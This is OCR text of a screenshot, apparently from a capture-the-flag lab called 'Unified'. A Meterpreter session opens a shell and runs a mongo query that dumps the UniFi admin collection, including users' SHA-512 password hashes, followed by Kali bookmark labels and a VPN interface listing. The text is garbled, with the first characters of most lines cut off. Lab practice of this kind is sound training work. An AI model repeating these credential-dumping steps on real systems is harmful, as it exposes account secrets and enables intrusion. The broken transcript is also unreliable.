 s
Trash
s
xit
C
erminate channel 7? [y/N]  y
eterpreter > shell
rocess 1345 created.
hannel 8 created.
ongo --port 27117 ace --eval "db.admin.find()"
ongoDB shell version v3.6.3
onnecting to: mongodb://127.0.0.1:27117/ace
ongoDB server version: 3.6.3
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"), "name" : "administrator", "email" : "administrator@unified.htb", "x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.", "tim
ated" : NumberLong(1640900495), "last_site_name" : "default", "ui_settings" : { "neverCheckForUpdate" : true, "statisticsPrefferedTZ" : "SITE", "statisticsPreferBps" : "", "tables" : { "device" : { "sortBy" : "type", "isAscending"
e, "initialColumns" : [ "type", "deviceName", "status", "connection", "network", "ipAddress", "experience", "firmwareStatus", "downlink", "uplink", "dailyUsage" ], "columns" : [ "type", "deviceName", "status", "macAddress", "model"
Address", "connection", "network", "experience", "firmwareStatus", "firmwareVersion", "memoryUsage", "cpuUsage", "loadAverage", "utilization", "clients", "lastSeen", "downlink", "uplink", "dailyUsage", "uptime", "wlan2g", "wlan5g",
io2g", "radio5g", "clients2g", "clients5g", "bssid", "tx", "rx", "tx2g", "tx5g", "channel", "channel2g", "channel5g" ] }, "client" : { "sortBy" : "physicalName", "isAscending" : true, "initialColumns" : [ "status", "clientName", "p
alName", "connection", "ip", "experience", "Downlink", "Uplink", "dailyUsage" ], "columns" : [ "status", "clientName", "mac", "physicalName", "connection", "network", "interface", "wifi_band", "ip", "experience", "Downlink", "Uplin
dailyUsage", "uptime", "channel", "Uplink_apPort", "signal", "txRate", "rxRate", "first_seen", "last_seen", "rx_packets", "tx_packets" ], "filters" : { "status" : { "active" : true }, "connection_type" : { "ng" : true, "na" : true,
ed" : true, "vpn" : true }, "clients_type" : { "users" : true, "guests" : true }, "device" : { "device" : "" } } }, "unifiDevice" : { "sortBy" : "type", "isAscending" : true, "columns" : [ "type", "name", "status", "macAddress", "m
, "ipAddress", "connection", "network", "experience", "firmwareStatus", "firmwareVersion", "memoryUsage", "cpuUsage", "loadAverage", "utilization", "clients", "dailyUsage", "lastSeen", "downlink", "uplink", "uptime", "wlan2g", "wla
"radio2g", "radio5g", "clients2g", "clients5g", "bssid", "tx", "rx", "tx2g", "tx5g", "channel", "channel2g", "channel5g" ], "initialColumns" : [ "type", "name", "status", "connection", "network", "ipAddress", "experience", "firmwa
tus", "downlink", "uplink", "dailyUsage" ] }, "unifiDeviceNetwork" : { "sortBy" : "type", "isAscending" : true, "columns" : [ "type", "name", "status", "macAddress", "model", "ipAddress", "connection", "network", "experience", "fir
Status", "firmwareVersion", "memoryUsage", "cpuUsage", "loadAverage", "utilization", "clients", "dailyUsage", "lastSeen", "downlink", "uplink", "uptime", "wlan2g", "wlan5g", "radio2g", "radio5g", "clients2g", "clients5g", "bssid",
"rx", "tx2g", "tx5g", "channel", "channel2g", "channel5g" ], "initialColumns" : [ "type", "name", "status", "connection", "network", "ipAddress", "experience", "firmwareStatus", "downlink", "uplink", "dailyUsage" ] }, "unifiDevice
s" : { "sortBy" : "type", "isAscending" : true, "columns" : [ "type", "name", "status", "macAddress", "model", "ipAddress", "connection", "network", "experience", "firmwareStatus", "firmwareVersion", "memoryUsage", "cpuUsage", "loa
age", "utilization", "clients", "dailyUsage", "lastSeen", "downlink", "uplink", "uptime", "wlan2g", "wlan5g", "radio2g", "radio5g", "clients2g", "clients5g", "bssid", "tx", "rx", "tx2g", "tx5g", "channel", "channel2g", "channel5g"
nitialColumns" : [ "type", "name", "status", "connection", "network", "ipAddress", "experience", "firmwareStatus", "downlink", "uplink", "dailyUsage" ] }, "unifiDeviceProtect" : { "sortBy" : "type", "isAscending" : true, "columns"
type", "name", "status", "macAddress", "model", "ipAddress", "connection", "network", "experience", "firmwareStatus", "firmwareVersion", "memoryUsage", "cpuUsage", "loadAverage", "utilization", "clients", "dailyUsage", "lastSeen",
link", "uplink", "uptime", "wlan2g", "wlan5g", "radio2g", "radio5g", "clients2g", "clients5g", "bssid", "tx", "rx", "tx2g", "tx5g", "channel", "channel2g", "channel5g" ], "initialColumns" : [ "type", "name", "status", "connection",
work", "ipAddress", "experience", "firmwareStatus", "downlink", "uplink", "dailyUsage" ] }, "unifiDeviceTalk" : { "sortBy" : "type", "isAscending" : true, "columns" : [ "type", "name", "status", "macAddress", "model", "ipAddress",
ection", "network", "experience", "firmwareStatus", "firmwareVersion", "memoryUsage", "cpuUsage", "loadAverage", "utilization", "clients", "dailyUsage", "lastSeen", "downlink", "uplink", "uptime", "wlan2g", "wlan5g", "radio2g", "ra
, "clients2g", "clients5g", "bssid", "tx", "rx", "tx2g", "tx5g", "channel", "channel2g", "channel5g" ], "initialColumns" : [ "type", "name", "status", "connection", "network", "ipAddress", "experience", "firmwareStatus", "downlink
plink", "dailyUsage" ] }, "insights/wifiScanner" : { "sortBy" : "apCount", "isAscending" : false, "initialColumns" : [ "apCount", "essid", "bssid", "security", "radio", "signal", "channel", "band", "bw", "oui", "date", "ap_mac" ],
mns" : [ "apCount", "essid", "bssid", "security", "radio", "signal", "channel", "band", "bw", "oui", "date", "ap_mac" ] }, "insights/wifiMan" : { "sortBy" : "date", "isAscending" : false, "initialColumns" : [ "clinet_name", "client
_experience", "device_model", "device_name", "wlan_essid", "client_signal", "wlan_channel_width", "down", "up", "endPoint", "rate", "date" ], "columns" : [ "clinet_name", "client_wifi_experience", "device_model", "device_name", "wl
sid", "client_signal", "wlan_channel_width", "down", "up", "endPoint", "rate", "date" ] } }, "topologyViewSettings" : { "showAllDevices" : true, "showAllClients" : true, "show2GClients" : true, "show5GClients" : true, "showWiredCli
: true, "showSSID" : false, "showWifiExperience" : true, "showRadioChannel" : false, "showWifiStandards" : false, "showWiredSpeed" : false, "showWiredPorts" : false, "online" : true, "offline" : true, "isolated" : true, "pending_a
on" : true, "managed_by_another_console" : true }, "preferences" : { "alertsPosition" : "top_right", "allowHiddenDashboardModules" : false, "browserLogLevel" : "INFO", "bypassAutoFindDevices" : false, "bypassConfirmAdoptAndUpgrade"
lse, "bypassConfirmBlock" : false, "bypassConfirmRestart" : false, "bypassConfirmUpgrade" : false, "bypassHybridDashboardNotice" : false, "bypassDashboardUdmProAd" : false, "bypassHybridSettingsNotice" : false, "dateFormat" : "MMM
YY", "dismissWlanOverrides" : false, "enableNewUI" : false, "hideV3SettingsIntro" : true, "isAppDark" : true, "isPropertyPanelFixed" : true, "isRegularGraphForAirViewEnabled" : false, "isResponsive" : false, "isSettingsDark" : true
UndockedByDefault" : false, "noWhatsNew" : false, "propertyPanelCollapse" : false, "propertyPanelMultiMode" : true, "refreshButtonEnabled" : false, "refreshRate" : "2MIN", "refreshRateRememberAll" : false, "rowsPerPage" : 50, "show
nelActions" : false, "showWifimanAppsBanner" : true, "timeFormat" : "H:mm", "use24HourTime" : true, "useBrowserTheme" : false, "useSettingsPanelView" : false, "websocketEnabled" : true, "withStickyTableActions" : true, "isUlteModal
d" : false, "isUbbAlignmentToolModalClosed" : false, "offlineClientTimeframe" : 24 }, "preferredLanguage" : "en", "dashboardConfig" : { "lastActiveDashboardId" : "61ce269d46e0fb0012d47ec6" } }, "requires_new_password" : false, "ema
ert_enabled" : true, "email_alert_grouping_enabled" : true, "html_email_enabled" : true, "is_professional_installer" : false, "push_alert_enabled" : true }
"_id" : ObjectId("61ce4a63fbce5e00116f424f"), "email" : "michael@unified.htb", "name" : "michael", "x_shadow" : "$6$spHwHYVF$mF/VQrMNGSau0IP7LjqQMfF5VjZBph6VUf4clW3SULqBjDNQwW.BlIqsafYbLWmKRhfWTiZLjhSP.D/M1h5yJ0", "requires_new_pa
d" : false, "time_created" : NumberLong(1640909411), "last_site_name" : "default", "email_alert_enabled" : false, "email_alert_grouping_enabled" : false, "email_alert_grouping_delay" : 60, "push_alert_enabled" : false }
"_id" : ObjectId("61ce4ce8fbce5e00116f4251"), "email" : "seamus@unified.htb", "name" : "Seamus", "x_shadow" : "$6$NT.hcX..$aFei35dMy7Ddn.O.UFybjrAaRR5UfzzChhIeCs0lp1mmXhVHol6feKv4hj8LaGe0dTiyvq1tmA.j9.kfDP.xC.", "requires_new_pass
: true, "time_created" : NumberLong(1640910056), "last_site_name" : "default" }
"_id" : ObjectId("61ce4d27fbce5e00116f4252"), "email" : "warren@unified.htb", "name" : "warren", "x_shadow" : "$6$DDOzp/8g$VXE2i.FgQSRJvTu.8G4jtxhJ8gm22FuCoQbAhhyLFCMcwX95ybr4dCJR/Otas100PZA9fHWgTpWYzth5KcaCZ.", "requires_new_pass
: true, "time_created" : NumberLong(1640910119), "last_site_name" : "default" }
"_id" : ObjectId("61ce4d51fbce5e00116f4253"), "email" : "james@unfiied.htb", "name" : "james", "x_shadow" : "$6$ON/tM.23$cp3j11TkOCDVdy/DzOtpEbRC5mqbi1PPUM6N4ao3Bog8rO.ZGqn6Xysm3v0bKtyclltYmYvbXLhNybGyjvAey1", "requires_new_passwo
false, "time_created" : NumberLong(1640910161), "last_site_name" : "default" }
UniFi Network
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
[6
link/none
inet 10.10.16.8/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:4::1006/64 scope global